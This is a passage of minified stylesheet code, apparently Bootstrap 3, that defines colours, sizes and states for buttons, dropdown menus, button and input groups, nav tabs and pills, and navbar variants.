a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:9px;padding-left:9px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-9px;margin-left:-9px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 9px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-9px}}.navbar-toggle{position:relative;float:right;margin-right:9px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -9px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-9px;margin-right:-9px;padding:10px 9px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:9px;margin-right:9px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-9px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse 